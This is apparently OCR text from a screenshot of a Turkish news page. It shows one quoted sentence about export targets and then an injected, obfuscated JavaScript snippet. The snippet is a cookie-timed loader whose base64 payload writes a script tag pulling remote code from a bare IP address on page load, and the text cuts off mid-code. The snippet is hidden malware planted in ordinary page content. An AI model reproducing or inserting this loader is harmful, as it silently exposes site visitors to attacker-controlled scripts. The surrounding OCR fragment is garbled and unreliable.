
yatırımlarla yüzde 35 olan ihracat oranımızı, yüzde 50’lere
kadar çıkarmayı hedefliyoruz.”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
odW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU
3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzO
CUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2
OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()
/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new